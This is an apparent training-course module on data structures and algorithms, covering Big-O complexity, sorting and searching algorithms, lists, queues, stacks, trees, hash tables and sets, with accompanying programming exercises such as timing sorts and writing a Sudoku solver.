The reading and exercise for this module addresses using different algorithms and data structures.
K7
Software design approaches and patterns, to identify reusable solutions to commonly occurring problems
The exercises for this module show implementing resuable solutions to the problem.
S16
apply algorithms, logic and data structures
The exercise for this module applies their knowledge of using different algorithms and data structures.
Data Structures and Algorithms
- Understand common data structures and common implementations such as arrays, stacks, queues, linked lists, trees and hash tables
- Learn important algorithms and logic for sorting and searching and understand how to compare their performance
Introduction
A data structure is a way of organising and storing data within programs.
An algorithm is a method of processing data structures.
In general, programming is all about building data structures and then designing algorithms to run on them, but when people talk about “data structures and algorithms” they normally mean the standard building blocks that you put together into your own programs. So in this course, we will be looking at:
- Various standard data structures:
- Lists
- Stacks
- Queues
- Dictionaries or Maps
- Sets
- A few common algorithms:
- Sorting data into order
- Searching through data for a particular value
Part 1 – Algorithmic complexity
Complexity is a general way of talking about how fast a particular operation will be. This is needed to be able to compare different structures and algorithms.
Consider the following pseudocode:
function countRedFruit(basket):
var count = 0
foreach fruit in basket:
if fruit.colour == red:
count = count + 1
return count
The answer to the question How long does this take to execute? will depend on many factors such as the language used and the speed of the computer. However, the main factor is going to be the total number of fruit in the basket: if we pass in a basket of 10 million fruit, it will probably take about a million times longer than 10 fruit.
To describe this, we use ‘Big-O Notation’, which is a way of expressing how long the algorithm will take based on the size of the input. If the size of our input is n, then the example above will take approximately n iterations, so we say that the algorithm is O(n).
When using this notation, constant multiples and ‘smaller’ factors are ignored, so the expression contains only the largest term. For example:
| Big O | Description | Explanation | Example |
|---|---|---|---|
| O(1) | Constant Time | The algorithm will always take about the same time, regardless of input size. The algorithm is always very fast | Finding the first element of a list |
| O(log(n)) | Logarithmic Time | The algorithm will take time according to the logarithm of the input size. The algorithm is efficient at handling large inputs | Binary search |
| O(n) | Linear Time | The algorithm will take time proportional to the input size. The algorithm is about as slow for large inputs as you might expect | Counting the elements of a list |
| O(n²) | Quadratic Time | The algorithm will take time quadratic to the input size. The algorithm is inefficient at handling large inputs | Checking for duplicates by comparing every element to every other element |
There are many other possibilities of course, and it’s only really interesting to compare different complexities when you need to choose a known algorithm with a large amount of data.
If we consider the following algorithm:
function countDistinctColours(basket):
var count = 0
for i in 0 to basket.length-1:
var duplicated = false
for j in 0 to i-1:
if basket[i].colour == basket[j].colour:
duplicated = true
if not duplicated:
count = count + 1
return count
This counts the number of different colours in the basket of fruit. Pass in a basket of 10 fruits where 2 are red, 1 is yellow and 7 are green; it will give the answer 3, and it will do so quite quickly. However, pass in a basket of 10 million fruits and it doesn’t just take a million times longer. It will instead take (nearly) a million million times longer (that is, a trillion times longer). The two nested for-loops mean that the size of the basket suddenly has a hugely more significant effect on execution time.
In this case, for each piece of input, we execute the body of the outer loop, inside which there is another loop, which does between 0 and n iterations (depending on i). This means that the overall cost is n * n/2; because constant factors are ignored when considering complexity, the overall complexity is O(n²).
Speed vs memory
Above we describe computational complexity, but the same approach can be applied to memory complexity, to answer the question How much space do the data structures require to take up?
The code snippet above has a memory complexity of O(1). That is, it uses a fixed amount of memory – an integer. How big these integers are is not relevant – the important point is that as the size of the input gets bigger, the amount of memory used does not change.
Consider the following alternative implementation of countDistinctColours:
function countDistinctColoursQuickly(basket):
var collection
for i in 0 to basket.length-1:
if not collection.contains(basket[i].colour):
collection.add(basket[i].colour)
return collection.size
If it is assumed that there is no constraint on how many different colours may exist (so in a basket of a million fruits, each may have a unique colour) then the collection might end up being as big as our basket. Therefore the memory complexity of this algorithm is O(n).
In general, speed is much more important than memory, but in some contexts, the opposite may be true. This is particularly the case in certain tightly constrained systems; for example, the Apollo Guidance system had to operate within approximately 4KB of memory!
Part 2 – Sorting algorithms
This topic looks at algorithms for sorting data. Any programming language’s base library is likely to provide implementations of sorting algorithms already, but there are a number of reasons why it’s valuable to understand how to build them from scratch:
- It’s worth understanding the performance and other characteristics of the algorithms available to you. While much of the time “any sort will do”, there are situations where the volumes of data or constraints on resources mean that you need to avoid performance issues.
- Sorting algorithms are a good example of algorithms in general and help get into the mindset of building algorithms. You may never need to implement your own sort algorithm, but you will certainly need to build some algorithms of your own in a software development career.
- It may be necessary for you to implement a bespoke sorting algorithm for yourself. This is normally in specialised cases where there are particular performance requirements or the data structure is not compatible with the standard libraries. This will not be a regular occurrence, but many seasoned programmers will have found a need to do this at some point in their careers.
Selection sort
Selection Sort is one of the simplest sorting algorithms. Assume that there is an array of integers, for example:
4,2,1,3
Start by scanning the entire list (array indexes 0 to n-1) to find the smallest element (1) and then swap it with the first element in the list, resulting in:
1,2,4,3
At this point, you know that the first element is in the correct place in the output, but the rest of the list isn’t in order yet. So the exercise is repeated on the rest of the list (array indexes 1 to n-1) to find the smallest element in that sub-array. In this case, it’s 2 – and it’s already in the right place, so it can be left there (or if you prefer, “swap it with itself”).
Finally indexes 2 to n-1 are checked, to find that 3 is the smallest element. 3 is swapped with the element at index 2, to end up with:
1,2,3,4
Now there is only one element left that has not been explicitly put into order, which must be the largest element and has ended up in the correct place at the end of the list.
- Find the smallest element in the list
- Swap this smallest element with the first element in the list
- The first element is now in the correct order. Repeat the algorithm on the rest of the list
- After working through the entire list, stop

Note that each time through the loop one item is found that can be put into the correct place in the output. If there are 10 elements in the list, the loop must be done 10 times to put all the elements into the correct order.
Selection sort analysis
For a list of length n, the system has to go through the list n times. But each time through, it has to “find the smallest element in the list” – that involves checking all n elements again; therefore the complexity of the algorithm is O(n²). (Note that the cost isn’t n * n, but n + (n-1) + (n-2) + ... – but that works out as an expression dominated by an n².)
O(n²) is quite slow for large lists. However, Selection Sort has some strengths:
- It’s very simple to write code for.
- The simplicity of the implementation means that it’s likely to be very fast for small lists. (Remember that Big-O notation ignores halving / doubling of speeds – which means that this can beat an algorithm that Big-O says is much faster, but only for short enough lists).
- It always takes the same length of time to run, regardless of how sorted the input list is.
- It can operate in-place, i.e. without needing any extra memory.
- It’s a “stable” sort, i.e. if two elements are equal in the input list, they end up in the same order in the result. (Or at least, this is true provided you implement “find the smallest element in the list” sensibly).
Insertion sort
Insertion Sort is another relatively simple sorting algorithm that usually outperforms Selection Sort. While it too has O(n²) time complexity, it gets faster the more sorted the input list is, down to O(n) for an already sorted list. (That is as fast as a sorting algorithm can be – every element in the list must be checked at least once).
Insertion Sort can also be used to sort a list as the elements are received, which means that sorting can begin even if the list is incomplete – this could be useful for example if you were searching for airline prices on a variety of third party systems, and wanted to make a start on sorting the results into price order before a response is received from the slowest system.
Starting with the same example list as last time:
4,2,1,3
Begin by saying that the first element is a sorted list of length one. The next goal is to create a sorted list of length two, featuring the first two elements. This is done by taking the element at index 1 (we’ll call it x) and comparing it with the element to its left. If x is larger than the element to its left then it can remain where it is and the system moves on to the next element that needs to be sorted.
If x is smaller, then the element on its left is moved one space to the right; then x is compared with the next element to the left. Eventually x is larger than the element to its left, or is at index 0.
In our example, 2 is smaller than 4 so we move 4 one place to the right and 2 is now at index 0. It isn’t possible to move the 2 any further so it is written at index 0:
2,4,1,3
Now the next element is added to the sorted list. 1 is smaller than 4, so 4 is moved to the right. Then 1 is compared with 2; 1 is smaller than 2, so 2 is moved to the right. At this point, 1 is at index 0.
1,2,4,3
Finally, the last element is added to the sorted list. 3 is less than 4 so the 4 is moved to the right. 3 is larger than 2 however, so the process stops here and 3 is written into the array.
1,2,3,4
- Start with a sorted list of length 1
- Pick the next element to add to the sorted list. If there are no more elements, stop – the process is complete
- Compare this to the previous element in the sorted list (if any)
- If the previous element is smaller, the correct position has been found – go to the next element to be added
- Otherwise, swap these two elements and compare them to the next previous element

Insertion sort analysis
Each element is examined in turn (O(n)), and each element could be compared with all the previous elements in the array (O(n)), yielding an overall complexity of O(n²). However, in the case that the array is already sorted, rather than “compare with all the previous elements in the array”, only a single comparison is done (cost O(1)), giving an overall complexity of O(n). If it is known that the input array is probably mostly sorted already, Insertion Sort can be a compelling option.
It’s worth noting that one downside of Insertion Sort it that it involves a lot of moving elements around in the list. In Big-O terms that is not an issue, but if writes are expensive for some reason (for example, if the sort is running in place on disk rather than in memory, because of the amount of data) then this might be an issue to consider.
Merge sort
Merge Sort is an example of a classic “divide and conquer” algorithm – deals with a larger problem by splitting it in half, and then handling the two halves individually. In this case, handling the two halves means sorting them; once you have two half-sized lists, you can then recombine them relatively cheaply into a single full-size list while retaining the sort order.
If this approach is applied recursively, it will produce a load of lists of length 1 (no further sorting required – any list of length 1 must already be correctly sorted), so these lists are then merged together in pairs repeatedly until the final sorted list is produced.
This process begins by treating each element of the input as a separate sorted list of length 1.
- Pick a pair of lists
- Merge them together
- Compare the first element of each list
- Pick the smallest of these two
- Repeat with the remainder of the two lists until done
- Repeat for the next pair of lists
- Once all the pairs of lists have been merged:
- Replace the original list with the merged lists
- Repeat from the start
- When there’s just one list left, the process is complete

Merge sort analysis
The merge operation has complexity O(n). An operation that involves repeatedly halving the size of the task will have complexity O(log n). Therefore the overall complexity of Merge Sort is O(n * log n). If you try out a few logarithms on a calculator you’ll see that log n is pretty small compared to n, and doesn’t scale up fast as n gets bigger – so this is “only a little bit slower than O(n)”, and thus a good bet in performance terms.
The main downsides of Merge Sort are:
- Additional storage (
O(n)) is needed for the arrays being merged together. - This is not a stable sort (that is, no guarantee that “equal” elements will end up in the same order in the output).
Quick sort (advanced)
Unsurprisingly given its name, Quick Sort is a fairly fast sort algorithm and one of the most commonly used. In fact, it has a worst-case complexity of O(n²), but in the average case its complexity is only O(n * log n) and its implementation is often a lot faster than Merge Sort. It’s also rather more complicated.
Quick sort works by choosing a “pivot” value and then splitting the array into values less than the pivot and values more than the pivot, with the pivot being inserted in between the two parts. At this point, the pivot is in the correct place and can be left alone, and the method is repeated on the two lists on either side of the pivot. The algorithm is usually implemented with the pivot being chosen as the rightmost value in the list.
Sorting the list into two parts is the tricky part of the algorithm and is often done by keeping track of the number of elements it has found that are smaller than the pivot and the number that are larger than the pivot. By swapping elements around, the algorithm keeps track of a list of elements smaller than the pivot (on the left of the list being sorted), a list of elements larger than the pivot (in the middle of the list being sorted), and the remaining elements that haven’t been sorted yet (on the right of the list being sorted). When implemented this way, Quick Sort can operate on the list in place, i.e. it doesn’t need as much storage as Merge Sort. However, it does require some space for keeping track of the algorithm’s progress (e.g. knowing where the starts and ends of the various sub-lists are) so overall it has space complexity of O(log(n)).
Let’s start with an unsorted list and walk through the algorithm:
7, 4, 3, 5, 1, 6, 2
Firstly choose the pivot, naively taking the rightmost element (2). Now the pivot is compared with the leftmost element. 7 is greater than 2 so our list of values smaller than the pivot is in indexes 0 to 0, and our list of values greater than the pivot is in indexes 0 to 1. The next few elements are all also greater than 2, so we leave them where they are and increase the size of our list of elements larger than the pivot.
We eventually reach index 4 (value 1). At this point, we find a value smaller than the pivot. When this happens we swap it with the first element in the list of values greater than the pivot to give:
1, 4, 3, 5, 7, 6, 2
Our list of “values smaller than the pivot” is now in indexes 0 to 1, and our list of “values greater than the pivot” is in indexes 1 to 4.
The value 6 is again larger than the pivot so we leave it in place. We’ve now reached the pivot so we swap it with the first element in the list of values greater than the pivot:
1, 2, 3, 5, 7, 6, 4
At this point, the value 2 is in the correct place and we have two smaller lists to sort:
[ 1 ] and [ 3, 5, 7, 6, 4 ]
From here the process is repeated until there are lists of length 1 or 0.
Ideally, at each stage, the pivot would end up in the middle of list being sorted. Being unlucky with pivot values is where the worst case O(n²) performance comes from. There are some tricks that can be done to minimise the chances of choosing bad pivot values, but these complicate the implementation further.
Part 3 – Lists, queues, and stacks
Most programming languages’ base libraries will have a variety of list-like data structures, and in almost all cases you could use any of them. However there is generally a “best” choice in terms of functionality and performance, and the objective of this topic is to understand how to make this choice.
Lists
A list in programming is an ordered collection (sequence) of data, typically allowing elements to be added or removed. The following methods will usually be found on a list:
- Get the length of the list
- Get a specified element from the list (e.g. 1st or 2nd)
- Find out whether a particular value exists somewhere in the list
- Add an element to the end of the list
- Insert an element into the middle of the list
- Remove an element from the list
Note that some of these methods typically exist on a simple array too. However lists differ from arrays in that they are (normally) mutable, i.e. you can change their length by adding or removing elements.
List interfaces
Most programming languages offer an interface that their lists implement. For example in Java, lists implement the interface List<T> (a list of things of type T).
Interfaces are very useful. It is often the case that you don’t actually care what type of list you’re using. By writing code that works with a list interface, rather than a specific type of list, you avoid tying your code to a specific list implementation. If you later find a reason why one part of your code needs a particular type of list (perhaps even one you’ve implemented yourself, which has special application-specific behaviour) then the rest of your code will continue to work unchanged.
List implementations
There are many ways to implement a list, but on the whole, there are two key approaches:
- Store the data as an array. An array has a fixed length, so to add things to the list, the list implementation may need to create a new, larger copy of the array.
- Store the data as a “chain”, where each item points to the next item in the list – this is known as a linked list.
These implementations are examined in more detail below.
Most common languages have implementations of both in their base libraries, for example in Java:
ArrayList<T>is an array-based listLinkedList<T>is a linked list
Array lists
Array lists store their data in an array. This typically needs two pieces of data:
- The array
- A variable storing the length of the list, which may currently be less than the size of the array
When an array list is created it will need to “guess” at a suitable size for its underlying array (large enough to fit all the elements you might add to it, but not so large as to waste memory if you don’t end up adding that many items). Some list implementations allow you to specify a “capacity” in the constructor, for this purpose.
Array lists are fairly simple to implement, and have excellent performance for some operations:
- Finding a particular element in the list (say the 1st or the 4th item) is extremely fast because it involves only looking up a value in the array
- Removing elements from the end of the list is also extremely fast because it is achieved by reducing the variable storing the length of the list by one
- Adding elements to the end of the list is normally also very fast – increment the list length variable, and write the new value into the next available space in the array
However, some operations are rather slow:
- If an element is added to the end of the list and the array is already full, then a whole new copy of the array must be created with some spare space at the end – that’s
O(n) - If we add or remove an element from the middle of the list, the other items in the list must be moved to create or fill the gap – also
O(n)
Therefore, array lists are a good choice in many cases, but not all.
Linked lists
Linked lists store their data in a series of nodes. Each node contains:
- One item in the array
- A pointer (reference) to the next node, or null if this is the end of the list
Linked lists perform well in many of the cases where array lists fall short:
- Adding an item in the middle of the list is just a case of splicing a new node into the chain – if the list was A->B and the goal is to insert C between A and B, then a node C is created with its
nextnode pointing to B, and A is updated so that itsnextnode points to C instead of B. Hence the chain now goes A->C->B. This is a fast (O(1)) operation. - Removing an item from anywhere in the list is similarly quick.
However, linked lists aren’t as good for finding items. In order to find the 4th element you need to start with the 1st node, follow the pointer to the 2nd, etc. until you reach the 4th. Hence, finding an item by index becomes an O(n) operation – we have gained speed in modifying the list but lost it in retrieving items.
This disadvantage doesn’t apply if stepping through the list item by item, though. In that case, you can just remember the previous node and hence jump straight to the next one. This is just as quick as an array list lookup.
So linked lists are good for cases where there is a need to make modifications at arbitrary points in the list, provided that the process is stepping through the list sequentially rather than looking up items at arbitrary locations.
Doubly linked lists
It is worth mentioning a variant on the linked list, that stores two pointers per node – one pointing to the next node, and one pointing to the previous node. This is known as a doubly linked list. It is useful in cases where you need to move forward or backward through the list and has similar performance characteristics to a regular linked list although any modification operations are slightly slower (albeit still O(1)) because there are more links to update.
Both C# and Java use doubly linked list for their LinkedList implementations.
Complexity summary
As a quick reference guide, here are the typical complexities of various operations in the two main implementations:
| Operation | ArrayList | LinkedList |
|---|---|---|
| size | O(1) | O(1) |
| get | O(1) | O(n) |
| contains | O(n) | O(n) |
| add | O(1)* | O(1) |
| insert | O(n) | O(1) |
| remove | O(n) | O(1) |
*When there is enough capacity
Queues
The above considers the general case of lists as sequences of data, but there are other data structures worth considering that are “list-like” but have specialised behaviour.
A queue is a “first in, first out” list, much like a queue in a supermarket – if three pieces of data have been put into the queue, and then one is fetched out, the fetched item will be the first one that had been put in.
The main operations on a queue are:
- Enqueue – put a new element onto the end of the queue
- Dequeue – remove the front element from the queue
- Peek – inspect the front of the queue, but don’t remove it
A queue may be implemented using either of the list techniques above. It is well suited to a linked list implementation because the need to put things on the queue at one end and remove them from the other end implies the need for fast modification operations at both ends.
Queues are generally used just like real-life queues, to store data that we are going to process later. There are numerous variants on the basic theme to help manage the queue of data:
- Bounded queues have a limited capacity. This is useful if there is one component generating work, and another component carrying out the work – the queue acts as a buffer between them and imposes a limit on how much of a backlog can be built up. What should happen if the queue runs out of space depends on the particular requirements, but typically a queue will either silently ignore the extra items, or tell the caller to slow down and try again later.
- Priority queues allow some items to “queue jump”. Typically, anything added to the queue will have a priority associated with it, and priority overrides the normal first-in-first-out rule.
Most programming languages have queues built into their base libraries. For example:
- C# has a
Queue<T>class, using the enqueue / dequeue method names above - Java has a
Queue<E>interface, using the alternative namesofferandpollfor enqueue / dequeue. There is a wide range of queue implementations includingArrayDequeandPriorityQueue. Note that “Deque” (pronounced “deck”) is a double-ended queue – one in which elements can be added or removed from either end. This is much more flexible than a general queue. If you’re using anArrayDequeas a queue, make sure you always use variables of typeQueueto make it clear which semantics you’re relying on and avoid coupling unnecessarily to the double-ended implementation.
Stacks
While a queue is first-in, first-out, a stack is first-in, last-out. It’s like a pile of plates – if you add a plate to the top of the stack, it’ll be the next plate someone picks up.
The main operations on a stack are:
- Push – put something onto the top of the stack
- Pop – take the top item off the stack
- Peek – inspect the top of the stack, but don’t remove it
Stacks always add and remove items from the same end of the list, which means they can be efficiently implemented using either array lists or linked lists.
The most common use of a stack in programming is in tracking the execution of function calls in a program – the “call stack” that you can see when debugging in a development environment. You are in fact using a stack every time you make a function call. Because of this, “manual” uses of stacks are a little rarer. There are many scenarios where they’re useful, however, for example as a means of tracking a list of future actions that will need to be dealt with most-recent-first.
Again most programming languages have stacks in their base libraries. Java has the Stack<T> class but recommends using the Deque<T> interface in preference, as it has more consistent behaviour.
Searching
Nearly all computer programs deal with data, and often a significant quantity of it. This section covers a few approaches to searching through this data to find a particular item. In practice, the code that does the searching will often be separate from the code that needs it – for example, if the data is in a database then the easiest approach to finding some data is to ask the database engine for it, and that engine will carry out the search. It is still valuable to understand the challenges faced by that other code so you know what results to expect. Have you asked a question that can be answered easily, in milliseconds, or could it take a significant amount of computing power to get the information you need?
Linear search
When searching for data, a lot depends on how the data is stored in the first place. Indeed, if efficient search performance is needed then it will normally pay to structure the data appropriately in the first place. The simplest case to consider is if the data is stored in some sort of list. If it is assumed that the list can be read in order, examining the elements, then searching through such a list is easy.
- Start with the first element
- If this element matches the search criteria, then the search is successful and the operation stops
- Move on to the next element in the list, and repeat

The above assumes that there is only a single match – if there may be many, then the process does not stop once a match is found but will need to keep going.
This type of search is very simple, and for small sets of data, it may be adequate. However it is intrinsically quite slow – given suitable assumptions about the data being randomly arranged, you would expect on average to search through half the data before the answer is found. If the data is huge (for example, Google’s search index) then this may take a long time. Even with small amounts of data, linear search can end up being noticeably slow, if there are a lot of separate searches.
In formal notation, the complexity of linear search is O(n) – if there are n elements, then it will take approximately n operations. Recall that constant multiples are ignored – so the number of operations could be doubled or tripled and the complexity would still be O(n).
Lookups
To illustrate the potential for improvement by picking a suitable data structure, let’s look briefly at another very simple case. Assume that there is a list of personnel records consisting of an Employee ID and a Name, then start by arranging the data into a hashtable:
- Create an array of say 10 elements, each of which is a list of records
- For each record:
- Compute hash = (Employee ID modulo 10)
- Add the record to list at the position number hash in the array
The size of the array should be set to ensure that the lists are relatively short; two or three elements is appropriate. Note that it is important to ensure that a good hash function is used; the example above is overly simplistic, but a good hash function is one that minimises the chances of too many inputs sharing the same hash value.
Now if searching for a specific employee ID does not require checking through the full list of records. Instead, this may be done:
- Compute hash = (Employee ID we’re searching for, modulo 10)
- Look up the corresponding list in the array (using the hash as an index in the array)
- Search through that list to find the right record
Therefore, only a handful of operations had to be performed, rather than (on average) checking half the records. And the cost can be kept down to this small number regardless of many employees are stored – adding extra employees does not make the algorithm any more expensive, provided that the size of the array is increased. Thus this search is essentially O(1); it’s a fixed cost regardless of the number of elements you’re searching through.
It is not always possible to pre-arrange the data in such a convenient way. But when possible, this approach is very fast to find what you’re looking for.
Binary search
Consider again the scenario of searching a list of data, but when it is not possible to create a hashtable (for example, there may be too much data to load it all into memory). However, in this case, assume that the data is conveniently sorted into order.
The best algorithm in this case is probably the binary search.
- Start with the sorted list of elements
- Pick the middle of the list of elements
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element before or after this in the sort order?
- If before, repeat the algorithm but discard the second half of the list
- Otherwise, repeat but discard the first half of the list

Each time through the loop, half of the list is discarded. The fact that it’s sorted into order makes it possible to know which half the result lies in, and can hence home in on the result fairly quickly.
Strictly speaking, the complexity of this algorithm is O(log n). In x steps it is possible to search a list of length (2^x), so to search a list of length y requires (log y) steps. If the operation were searching 1024 items, only 10 elements would need to be checked; that’s a massive saving but it depends on your knowing that the search space is ordered.
Binary trees
A closely related scenario to the above is when the data can be arranged in a tree structure. A tree is a structure like the following.
It looks like a real-life tree, only upside-down. Specifically:
- The “root” of the tree (at the top, in this case “R”) has one or more “branches”
- Each of those branches has one or more branches
- And so on, until eventually a “leaf” is reached, i.e. a node with no branches coming off it
A common data structure is a binary tree, where each node has at most two branches. Typically data will be arranged in a binary tree as follows:
- Each node (root, branch, or leaf) contains one piece of data
- The left branch contains all the data that is “less than” what’s in the parent node
- The right branch contains all the data that is “greater than” what’s in the parent node
Doing a search for a value in a binary tree is very similar to the binary search on a list discussed above, except that the tree structure is used to guide the search:
- Check the root node
- If this is the element being searched for, then the search is successful and the operation stops
- Otherwise, is the target element less than or greater than this one?
- If less than, repeat the algorithm but starting with the left branch
- Otherwise, repeat but starting with the right branch
The complexity of this search is generally the same as for binary search on a list (O(log n)), although this is contingent on the tree being reasonably well balanced. If the root node happens to have the greatest value, then there is no right branch and only a left branch – in the worst case, if the tree is similarly unbalanced all the way down, it might be necessary to check every single node in the tree, i.e. much like a linear search.

Depth first and breadth first search
Consider the scenario of a tree data structure that is not ordered, or is ordered by something other than the field being searched on. There are two main strategies that can be used – depth first or breadth first.
Breadth first search involves checking the root node, and then checking all its children, and then checking all the root’s grandchildren, and so on. All the nodes at one level of the tree are checked before descending to the next level.

Depth first search, by contrast, involves checking all the way down one branch of the tree until a leaf is reached and then repeating for the next route down to a leaf, and so on. For example one can start by following the right branch every time, then going back and level and following the left branch instead, and so on.

The implementations of breadth first and depth first search are very similar. Here is some pseudocode for depth first search, using a Stack:
push the root node onto a stack
while (stack is not empty)
pop a node off the stack
check this node to see if it matches your search (if so, stop!)
push all the children of this node onto the stack
Breadth first search is identical, except that instead of a Stack, a Queue is used. Work through a small example and check you can see why the Stack leads to a depth first search, while a Queue leads to breadth first.
Which approach is best depends on the situation. If the tree structure is fixed and of known size, but there is no indication of where the item being searched for lies, then it might be necessary to search the entire tree. In that case, breadth first and depth first will take exactly the same length of time. So the only pertinent question is how much memory will be used by the Stack / Queue – if the tree is wide but shallow, depth first will use less memory; if it’s deep but narrow, breadth first will be better. Obviously, if there is some knowledge of where the answer is most likely to lie, that might influence the search strategy chosen.
Searching through data that doesn’t exist yet
Depth first and breadth first searches are quite straightforward when there is a regular data structure all loaded into memory at once. However, exactly the same approach can be used to explore a search space that needs to be calculated on the fly. For example, in a chess computer: the current state of the chessboard is known (the root of the tree), but the subsequent nodes will need to be computed as the game proceeds, based on the valid moves available at the time. The operation “push all the children of this node onto the stack (or queue)” involves calculating the possible moves. Since chess is a game with many possible moves, the tree will be very wide – so it may be preferable to do a depth first search (limiting the process to exploring only a few moves ahead) to avoid using too much memory. Or perhaps it would be preferable to do a breadth first search in order to quickly home in on which is the best first move to make; after all, if checkmate can be reached in one move, there’s no point exploring other possible routes.
Part 5 – Dictionaries and sets
The above sections explore how data may be stored in lists. This topic looks at the other most common class of data structures, storing unsorted collections and lookup tables. The goal of this section is to understand where to use a structure such as a dictionary or set, and enough about how they work internally to appreciate their performance characteristics and trade-offs.
Dictionaries or Maps
In modern programming languages, the term “map” is generally used as a synonym for “dictionary”. Throughout the rest of this topic, the word “dictionary” will be used for consistency.
A dictionary is like a lookup table. Given a key, one can find a corresponding value. For example, a dictionary could store the following mapping from employee IDs to employee names:
| Key | Value |
|---|---|
| 17 | Fred |
| 19 | Sarah |
| 33 | Janet |
| 42 | Matthew |
A dictionary typically has four key operations:
- Add a key and value to the dictionary
- Test whether a particular key exists
- Retrieve a value given its key
- Remove a key (and its value) from the dictionary
Dictionaries are very useful data structures, because a lot of real-world algorithms involve looking up data rather than looping over data. Dictionaries allow you to pinpoint and retrieve a specific piece of information, rather than having to scan through a long list.
Dictionary implementations
Almost any programming language will have one or more dictionaries in its base class library. For example in Java the Map<K, V> interface describes a dictionaries supporting all four operations above (add, containsKey, get, and remove), and more. The HashMap<K, V> class is the standard implementation of this interface, although there are many more e.g. a TreeMap<K, V> which can cheaply return an ordered list of its keys.
It is worth understanding something about how dictionaries are implemented under the covers, so we will explore some options in the next few sections.
List dictionaries
The naive implementation of a dictionary is to store its contents as an array or list. This is fairly straightforward to implement and gives great performance for adding values to the dictionary (just append to the array). Typically a linked list would be used, which means that removing values is efficient too. Keys can also be easily retrieved in the order they’d been added, which may be useful in some situations.
However, list dictionaries are very expensive to do lookups in. The entire list must be iterated over in order to find the required key – an O(n) operation. Since this is normally a key reason for using a dictionaries, list dictionaries are relatively rarely the preferred choice.
Hash tables
One of the fastest structures for performing lookups is a hash table. This is based on computing a hash for each object – a function that returns (typically) an integer.
- Create an array of ‘buckets’
- Compute the hash of each object, and place it in the corresponding bucket
Picking the right number of buckets isn’t easy – if there are too many then a lot of unnecessary space will be used, but if there are too few then there will be large buckets that take more time to search through.
The algorithm for looking up an object is:
- Compute the hash of the desired object
- Look up the corresponding bucket. How this is done is left up to the language implementation but is guaranteed to have complexity
O(1); a naive approach would be to use the code as a memory address offset - Search through the bucket for the object
Since looking up the bucket is a constant O(1) operation, and each bucket is very small (effectively O(1)), the total lookup time is O(1).
Java’s HashMap<K, V> is implemented using hash tables. It leverages the generic type K’s hashCode() and equals() methods for steps 1. & 3. respectively (see here).
- Note that hashCode returns a 32bit int
- If K is a non-primitive type then you’ll almost certainly want to override these two methods (Some IDEs such as Intellij can help generate these overrides for you)
Sets
Like the mathematical concept, a set is an unordered collection of unique elements.
You might notice that the keys of a dictionary or map obey very similar rules – and in fact any dictionary/map can be used as a set by ignoring the values.
The main operations on a set are:
- Add – Add an item to the set (duplicates are not allowed)
- Contains – Check whether an item is in the set
- Remove – Remove an item from the set
These operations are similar to those on a list, but there are situations where a set is more appropriate:
- A set enforces uniqueness
- A set is generally optimised for lookups (it generally needs to be, to help it ensure uniqueness), so it’s quick to check whether something’s in the set
- A set is explicitly unordered, and it’s worth using when there is a need to add/remove items but the order is irrelevant – by doing so, it is explicit to future readers or users of the code about what is needed from the data structure
Because of their similarities to Maps, the implementations are also very similar – in Java the standard implementation of Set<T> is HashSet<T> (though there are other more specialised implementations, like TreeSet<T>).
Exercise Notes
- Algorithms, logic and data structures relevant to software development for example:- arrays- stacks- queues- linked lists- trees- graphs- hash tables- sorting algorithms- searching algorithms- critical sections and race conditions
- Apply algorithms, logic and data structures
Part 1 – Algorithmic Complexity
You are running a peer-to-peer lending website that attempts to match borrowers (people who want a loan) to lenders (people who want to invest their money by lending it to someone else). You have found that as your business grows your current matching algorithm is getting too slow, so you want to find a better one. You’ve done some research and have identified a number of options:
- Option A has time complexity
O(n+m)and memory complexityO(n^m)(n to the power of m) - Option B has time complexity
O(n*log(m))and memory complexityO(n*m) - Option C has time complexity
O(n*m)and memory complexityO(n+m)
Which option do you think is most appropriate, and why? What other factors might you need to consider in making your decision?
We use both n and m in our Big-O notation when we have two independent inputs of different size, in this case, borrowers and lenders.
Part 2 – Sorting Algorithms
In this module, you learnt about four sorting algorithms: Selection Sort, Insertion Sort, Merge Sort, and Quick Sort.
Build implementations of the first three sorting algorithms – Selection Sort, Insertion Sort, and Merge Sort.
- It’s fine to restrict your implementations to just sorting integers if you wish.
- Implement some tests to verify that the algorithms do actually sort the inputs correctly! Think about what the interesting test cases are.
- Run a few timed tests to check that the performance of your algorithms is as expected. For reasonably large (and therefore slow) input lists, you should find:
- Doubling the length of the input to Selection Sort should make it run four times slower
- If you use an already-sorted array, doubling the length of the input to Insertion Sort should make it run only twice as slowly
- Doubling the length of the input to Merge Sort should make it run only a little worse than twice as slow. You should be able to multiply the length of the input by 10 or 100 and still see results in a little over 10 or 100 times as long.
Stretch Goal
Try repeating this for the Quick Sort algorithm.
Part 3 – Lists, Queues, and Stacks
List Performance
Create a method with the following signature:
void testListPerformance(List<Integer> numbers)
The method should perform a code time test for the list operations above. In Java, the insert operation is achieved using the add method with an index (see Java docs).
Notice that the parameter uses the List interface, not ArrayList or LinkedList. This means you can pass in either of the implementations to the method and it will do the same code time test, ignorant of which type of list it is. Your code should use a sufficiently large number of random integers, for example, 1,000,000. You may need to tweak this number depending on the speed of your computer.
Supermarket Shelf-Stacking Algorithm
A supermarket shelf-stacking algorithm maintains a list of products that need to be stacked onto the shelves, in order. The goal is to ensure that the shelf-stackers can work through the list efficiently while giving due priority to any short-dated items or items that are close to selling out in store. As new products arrive by lorry the algorithm inserts them into its list at an appropriate point – it doesn’t make any changes to the list other than this. What data structure implementation would you use to store the list, and why?
Comparing List Implementations
Take a look at this exercise from CodeKata. Write the three list implementations it suggests, together with some suitable tests (you could choose the test cases given as a starting point, although you’ll need to rewrite them in your preferred language). If you have time, try simplifying the boundary conditions as the kata suggests – what did you learn?
Part 4 – Searching
Comparing Search Algorithms
The file words.txt contains a long list of English words.
Write a program that loads these words into memory. Note that they’re conveniently sorted into order already.
Now implement two different search routines – one that does a linear search through this list, and one that does a binary search. Write a loop that runs 10,000 random searches on each in turn, and times the results. Prove to yourself that binary search really is a lot faster than linear search!
Stretch goal
Try this on a variety of list lengths, and graph the results. Do you see the N vs log-N performance of the two algorithms?
Sudoku
Clone the starter repo here to your machine and follow the instructions in the README to run the app.
Implement an algorithm that solves Sudoku puzzles. Use whichever of depth-first or breadth-first search you think will produce the best results.
Here’s a Sudoku for you to solve:

